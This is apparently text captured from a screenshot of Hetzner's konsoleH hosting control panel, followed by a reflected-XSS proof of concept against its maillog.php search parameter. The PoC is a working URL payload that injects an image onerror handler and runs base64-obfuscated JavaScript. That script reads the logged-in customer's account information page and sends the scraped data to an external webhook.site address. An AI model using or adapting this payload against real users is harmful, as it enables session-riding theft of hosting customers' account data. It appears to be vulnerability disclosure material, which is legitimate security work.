 Service provider
/ hoster
https://konsoleh.hetzner.com/maillog.php?searchphrase=
HETZNER konsoleH
Wichtige Information
Information: 1
Letztes Update: 7.3.2023 13:03:16
MEZ
.your-server.de »
Infocenter
Produkte
Verwaltung
Neue Bestellung
Übersicht
Einstellungen
Statistiken
Maillog
Suche nach
Alle
REFLECTED XSS on KonsoleH (Hetzner) - PoC
https://konsoleh.hetzner.com/maillog.php?searchphrase=%22%3E%3Cimg%20src=x
%20onerror=eval(atob(%27dmFyIGU9bmV3IFhNTEh0dHBSZXF1ZXN0O2Uub3BlbigiR0VUIiwiaHR0
cHM6Ly8iK3dpbmRvdy5sb2NhdGlvbi5ob3N0KyIvaW5mby5waHA/
ZG9tYWluX251bWJlcj1HRVRfRlJPTV9JTkRFWCIsITApLGUub25sb2FkPWZ1bmN0aW9uKCl7dmFyIHQ9
IkRhdGE6ICIrKG5ldyBET01QYXJzZXIpLnBhcnNlRnJvbVN0cmluZyhlLnJlc3BvbnNlLCJ0ZXh0L2h0
bWwiKS5xdWVyeVNlbGVjdG9yQWxsKCIuY29udGVudHBhcnQiKVs0XS50ZXh0Q29udGVudDsocj1uZXcg
WE1MSHR0cFJlcXVlc3QpLm9wZW4oIkdFVCIsImh0dHBzOi8vd2ViaG9vay5zaXRlL1hYWFhYWFhYWFhY
WD9kYXRhPSIrdCksci5zZW5kKCl9LGUuc2VuZCgpOw==%27))%3E